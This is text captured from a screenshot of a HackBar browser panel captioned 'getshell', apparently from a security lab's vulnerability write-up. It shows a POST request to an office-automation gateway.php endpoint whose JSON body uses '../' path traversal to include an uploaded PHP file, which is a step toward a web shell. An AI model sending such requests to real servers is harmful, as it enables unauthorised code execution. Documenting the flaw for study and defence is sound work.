 getshell
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.2.114:8080/ispirit/interface/gateway.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
json={"url":"/module/../../attach/im/2003/71473976.1.php"}
水滴安全实验室